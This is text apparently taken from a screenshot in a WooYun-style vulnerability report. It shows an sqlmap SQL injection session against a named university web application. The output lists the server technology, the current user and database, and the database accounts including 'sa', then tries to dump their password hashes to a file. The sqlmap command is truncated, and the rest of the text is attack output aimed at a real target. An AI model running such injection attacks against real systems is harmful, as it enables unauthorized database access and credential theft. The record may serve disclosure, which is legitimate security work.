 管理员: sqlmap - sqlmap.py -u "http://gs1.dlut.edu.cn/Supervisor/Front/dsxx/new/Default....
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:13:14] [INFO] fetching current user
[12:13:15] [INFO] retrieved: gsUser
current user:    'gsUser'
[12:13:15] [INFO] fetching current database
[12:13:15] [INFO] retrieved: gsMainDB
current database:    'gsMainDB'
[12:13:15] [INFO] fetching database users
[12:13:15] [INFO] the SQL query used returns 2 entries
[12:13:15] [INFO] retrieved: gsUser
[12:13:15] [INFO] retrieved: sa
database management system users [2]:
[*] gsUser
[*] sa
[12:13:16] [INFO] fetching database users password hashes
[12:13:16] [INFO] the SQL query used returns 2 entries
[12:13:16] [INFO] resumed: gsUser
[12:13:16] [INFO] retrieved:
[12:13:16] [INFO] resumed: sa
[12:13:16] [INFO] retrieved:
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[12:13:22] [INFO] writing hashes to a temporary file 'c:\users\tom\appdata\local
www.wooyun.org